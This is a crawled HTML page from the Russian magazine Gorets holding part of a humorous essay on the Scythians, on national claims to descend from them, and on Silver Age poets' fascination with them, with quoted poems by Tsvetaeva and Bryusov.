

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gorets-media.ru/page/ne-skify-my
body_size: 19939
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>НЕ СКИФЫ МЫ</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Историки буквально по крупицам собирают сведения о скифах. О золоте скифов знают все или почти все. Артефакты из курганов - украшение любого крупного музея мира, начиная с Эрмитажа.  О золоте – да, но есть ведь и иное скифское наследство,  о котором мало кто знает." />
	<meta name="keywords" content="история, скифы, золото скифов, Марина Цветаева, Валерий Брюсов, Александр Блок, Сергей Арутюнов, аланы, осетины, Жорж Дюмезиль" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://www.gorets-media.ru/uploads/images/History/.thumbs/412feecd0d06696be57cac36842fb0b3_1280_750_1.jpg" /><meta property="twitter:image" content="https://www.gorets-media.ru/uploads/images/History/.thumbs/412feecd0d06696be57cac36842fb0b3_1280_750_1.jpg" />
    
    <link rel="canonical" href="https://www.gorets-media.ru/page/ne-skify-my">

    <meta property="og:title" content="НЕ СКИФЫ МЫ"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Историки буквально по крупицам собирают сведения о скифах. О золоте скифов знают все или почти все. Артефакты из курганов - украшение любого крупного музея мира, начиная с Эрмитажа.  О золоте – да, но есть ведь и иное скифское наследство,  о котором мало кто знает."/>
    <meta property="og:url" content="https://www.gorets-media.ru/page/ne-skify-my" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://www.gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://www.gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://www.gorets-media.ru/page/ne-skify-my/feed">
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://www.gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat3 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid33"><a href="https://www.gorets-media.ru/category/istorija">История</a></span>
            <span class="page-title">НЕ СКИФЫ МЫ <br/> Или скифы и азиаты, ка</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>НЕ СКИФЫ МЫ <br/> Или скифы и азиаты, как писал поэт?  С раскосыми и жадными… </h1><div class="page-date">25 марта 2018 | <span style="color:#000;">Автор: Алла ЛЕСКОВА</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">36799</div><div class="page-star" title="Текущая оценка: 4. Голосов: 4558">4558</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/ne-skify-my" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/ne-skify-my" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fne-skify-my&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="padding-left: 30px;"><strong><em><a class="lightview" title="НЕ СКИФЫ МЫ" href="/uploads/images/History/.thumbs/412feecd0d06696be57cac36842fb0b3_1280_750_1.jpg" rel="lightbox"><img style="margin-top: 21px; margin-bottom: 21px;"   src="/uploads/images/History/.thumbs/412feecd0d06696be57cac36842fb0b3_1280_750_1.jpg" alt="НЕ СКИФЫ МЫ" width="840" height="492" /></a> </em></strong></p>
<p style="padding-left: 30px; text-align: center;"><strong><em>Многие ученые, например, считают, что глаза были вовсе у скифов не раскосые, а вполне себе славянские, &nbsp;и вообще &ndash; скифы это те, от которых все славянские племена и пошли. И в языке много общих корней,&nbsp; и еще много всего другого, общего. &nbsp;В чем одни ученые уверены,&nbsp; а другие им говорят &ndash; вы вообще в своем уме? И другую версию выдвигают, совсем далекую от этой. А поскольку ученых много, больше, чем скифов было, то есть &ndash; тьмы и тьмы, и тьмы, и тьмы, то попробуйте, сразитесь с ними!</em></strong></p>
<p class="gray-line" style="padding-left: 30px;"><strong><em>Не советую. &nbsp;Каждый на себя одеяло тянет. И чем больше слушаешь и читаешь скифоведов, тем больше вопросов возникает.</em></strong></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Тьма вопросов. А ответа и одного, к истине приближенного, не наберется. Но если и наберется, то как узнать &ndash; истинный это ответ или так&hellip; &nbsp;Поди проверь, что называется.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">И чем глубже погружаешься в пучину знаний, или того, что ими считается, чем больше падаешь в глубь веков &ndash; тем темнее кромешная эта тема.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Вот есть игра&nbsp; известная. Овощь &ndash; огурец. Фрукт &ndash; яблоко.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Скифы &ndash; дикие, древние, раскосые, племена-кочевники. Курганы и золото. И Блок.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Но что интересно&hellip;</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Обнаружила я &nbsp;забавный феномен. Все нормальные люди, особенно женщины, склонны или скрывать, или уменьшать свой возраст. (Говорят, женщин, которые называют спокойно цифру&nbsp; в определенном возрасте, надо опасаться. От такой хорошего не жди&hellip;&nbsp; Так говорят. Надеюсь, шутят, потому что я спокойно называю возраст, но вроде меня никто не боится, даже обидно).</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">А все народы, особенно немолодые, с точностью до наоборот, склонны свой возраст делать самым древним на планете.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Мы самая древняя цивилизация!</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Нет, не вы, а мы!&nbsp;</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Какие еще вы, когда мы? Самые древние-предревние и самые цивилизованные, культура наша самая культурная, от нее все пошло, в том числе и человечество у нас зародилось. А где же еще!</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Люди, повторюсь, уменьшать склонны возраст, а народы &ndash; наоборот.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Как минимум, забавно. Но забавно до тех пор, пока не узнаешь, что мир полон&hellip; скифанутых, что называется, на всю голову.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">То есть, народы борятся за право своей принадлежности к каким-то почти мифическим скифам, которые то ли были, то ли не были. &nbsp;Была ли эта культура и цивилизация, а если была, то откуда появилась (откуда?) и куда&nbsp; вдруг испарилась (куда и как?).</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Все хотят быть потомками скифов, как будто это какой-то великий, неоспоримый знак качества нации. Еще забавнее, чем с возрастом, правда?</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Как будто, если их скифами признают, потомками то есть, то все золото скифов им достанется, все курганы темные и все изобретения, уникальные, между прочим. Если, опять же, верить разноголосым&nbsp; источникам.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px; text-align: center;"><a class="lightview" title="Скиф-врачеватель. Художник Евгений Край" href="/uploads/images/Gorets_6/History/Skifi/.thumbs/6a8064b21da0d81b5d6a1bd25101a039_1024_636_1.jpg" rel="lightbox"><img  src="/uploads/images/Gorets_6/History/Skifi/.thumbs/6a8064b21da0d81b5d6a1bd25101a039_1024_636_1.jpg" alt="Скиф-врачеватель. Художник Евгений Край" width="820" height="509" /></a></p>
<p style="padding-left: 30px;">Посмотрела я документальный фильм про скифов, один из, а &nbsp;потом почитала комментарии.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Столько удовольствия давно не получала.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Во-первых, в комментариях под фильмом всевозможные национальности жутко переругались, с матом и посыланиями. Каждый с пеной у рта и кучей аргументов и документов доказывал оппоненту, что именно его народ &ndash; потомок скифов. А другой, с такой же пеной и пачкой исторических подтверждений, ему затыкал рот и говорил &ndash; ахахаха, это вы-то скифы? Да вы себя в зеркале видели?</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Ужас, как они&nbsp; там ругаются за право этой чести.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">И вдруг появляется комментарий на чистом украинском языке написанный, где украинский парень пишет спокойно &ndash; пока вы тут все ругаетесь, я вам страшную вещь скажу. Только не обижайтесь.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">На самом деле, пишет этот парубок, скифы &ndash; пра-пра-пра-прадеды наши,&nbsp; украинские. И опять масса аргументов и доказательств.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">При этом комментаторы ничем от ученых не отличаются, разве что ученые не матерятся публично так. Никто ничего не знает точно, но все знают всё. Скифанутость налицо.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">И все же тема интересная, меня она захватила и я чуть тоже не скифанулась на этой почве&hellip;.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">А интересна она тем, во-первых, что&nbsp; ею &laquo;болел&raquo; серебряный век.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Поэты любили скифов. &nbsp;Блок, Цветаева, Брюсов&hellip;</p>
<p style="padding-left: 30px;" align="center">&nbsp;</p>
<p style="padding-left: 30px;" align="center"><strong>Марина Цветаева</strong></p>
<p style="padding-left: 30px;" align="center"><strong>СКИФСКИЕ</strong></p>
<p style="padding-left: 30px;" align="center">&nbsp;</p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Из недр и на ветвь &ndash; рысями!</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Из недр и на ветр &ndash; свистами!</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">&nbsp;</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Гусиным пером писаны?</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Да это ж стрела скифская!</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">&nbsp;</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Крутого крыла грифова</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Последняя зга &ndash; Скифия!</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">&nbsp;</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Сосед, не спеши! Нечего</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Спешить, коли верст &ndash; тысячи.</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Разменной стрелой встречною</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Когда-нибудь там &ndash; спишемся!</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">&nbsp;</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Великая &ndash; и &ndash; тихая</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Меж мной и тобой &ndash; Скифия&hellip;</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">&nbsp;</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">И спи, молодой, смутный мой</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Сириец, стрелу смертную</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Леилами &ndash; и &ndash; лютнями</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Глуша&hellip;</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Не ушам смертного &ndash;</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">&nbsp;</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">(Единожды в век слышимый)</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Эпический бег &ndash; Скифии!</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">11 февраля 1923</span></p>
<p style="padding-left: 30px;" align="center">&nbsp;</p>
<p style="padding-left: 30px;" align="center">&nbsp;</p>
<p style="padding-left: 30px; text-align: left;" align="center">Или Валерий Брюсов.</p>
<p style="padding-left: 30px;" align="center"><span style="font-family: 'Open Sans Condensed'; font-size: large;"><strong>МЫ - СКИФЫ</strong> </span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: 'Open Sans Condensed'; font-size: large;">(отрывок)</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Мы &mdash; те, об ком шептали в старину,</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">С невольной дрожью, эллинские мифы:</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Народ, взлюбивший буйство и войну,</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Сыны Геракла и Эхидны,&mdash; скифы.</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Вкруг моря Черного, в пустых степях,</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Как демоны, мы облетали быстро,</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">Являясь вдруг, чтоб сеять всюду страх:</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">К верховьям Тигра иль к низовьям Истра&hellip;.</span></p>
<p style="padding-left: 30px;" align="center"><span style="font-family: Lora; font-size: large;">1916</span></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Блока все в школе проходили&hellip; Помним.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Да, ведь и Андрей Белый&hellip;. Даже вступил в литературную группу &laquo;СкифЫ&raquo;,&nbsp; написал немало эссе и статей на эту тему, она занимала&nbsp; значительное место в его мировоззрении и творчестве.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">И вот не покидает чувство, что существование скифов кажется более реалистичным, когда читаешь поэтов, чем...&nbsp; когда слушаешь ученых. И что именно такими они были, какими поэтам виделись и слышались. Великая магия искусства?</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Между тем, ученые не успокаиваются. Как все загадочное и неведомое, тема скифов притягивает и притягивает.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Ведь есть&nbsp; и весомые аргументы у них, конечно, есть, пусть и не так много, пусть спорные они.</p>
<p style="padding-left: 30px;">&nbsp;&nbsp;&nbsp;&nbsp;</p>
